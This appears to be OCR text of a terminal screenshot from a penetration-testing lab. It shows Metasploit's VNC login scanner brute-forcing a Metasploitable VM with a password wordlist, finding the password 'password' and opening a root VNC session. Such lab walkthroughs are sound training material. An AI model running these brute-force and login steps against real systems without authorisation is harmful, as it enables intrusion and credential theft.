 qterminal
TightVNC: root's X deskt...
07:45 AM
root@kali: ~
File Actions Edit View Help
PASSWORD no The password to test
PASS_FILE /usr/share/metasploit-framework/data/wordlists/vnc_passwords.txt no File containing passwords, one per line
Proxies no A proxy ch
RHOSTS yes The target
RPORT 5900 yes The target
STOP_ON_SUCCESS false yes Stop guess
THREADS 1 yes The number
USERNAME <BLANK> no A specific
USERPASS_FILE no File conta
USER_AS_PASS false no Try the us
USER_FILE no File conta
VERBOSE true yes Whether to
Description:
This module will test a VNC server on a range of machines and report
successful logins. Currently it supports RFB protocol version 3.3,
3.7, 3.8 and 4.001 using the VNC challenge response authentication
method.
References:
https://nvd.nist.gov/vuln/detail/CVE-1999-0506
msf6 auxiliary(scanner/vnc/vnc_login) > set RHOSTS 192.168.74.129
RHOSTS ⇒ 192.168.74.129
msf6 auxiliary(scanner/vnc/vnc_login) > set STOP_ON_SUCCESS true
STOP_ON_SUCCESS ⇒ true
msf6 auxiliary(scanner/vnc/vnc_login) > set THREADS 32
THREADS ⇒ 32
msf6 auxiliary(scanner/vnc/vnc_login) > set USER_AS_PASS true
USER_AS_PASS ⇒ true
msf6 auxiliary(scanner/vnc/vnc_login) > run
[*] 192.168.74.129:5900 - 192.168.74.129:5900 - Starting VNC login sweep
[!] 192.168.74.129:5900 - No active DB -- Credential data will not be saved!
[-] 192.168.74.129:5900 - 192.168.74.129:5900 - LOGIN FAILED: :<BLANK> (Incorrect: Authentication failed
[+] 192.168.74.129:5900 - 192.168.74.129:5900 - Login Successful: :password
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/vnc/vnc_login) > vncviewer 192.168.74.129
[*] exec: vncviewer 192.168.74.129
Connected to RFB server, using protocol version 3.3
Performing standard VNC authentication
Password:
Authentication successful
Desktop name "root's X desktop (metasploitable:0)"
VNC server default format:
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Using default colormap which is TrueColor. Pixel format:
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
TightVNC: root's X desktop (metasploitable:0)
root@metasploitable: /
root@metasploitable:/# whoami
root
root@metasploitable:/# ls
bin dev initrd lost+found nohup.out root sys var
boot etc initrd.img media opt sbin tmp vmlinuz
cdrom home lib mnt proc srv usr
root@metasploitable:/#
Workspace 1 29 Jun, Tue 07:45:23 root@metasploitable: /